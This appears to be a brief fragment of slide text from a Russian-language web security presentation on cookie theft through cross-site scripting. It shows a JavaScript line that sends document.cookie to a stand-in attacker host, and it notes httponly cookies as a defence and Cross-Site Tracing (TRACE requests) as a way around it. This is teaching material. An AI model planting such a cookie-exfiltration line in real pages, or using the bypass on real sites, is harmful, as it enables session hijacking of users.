All your cookies are belong to us img1.src = 'http://негодяй.com/' + document.cookie; Защита: httponly cookies. Не работает: XST. TRACE / HTTP/1.1 Cookies: XHR сервер ИЛИ squid 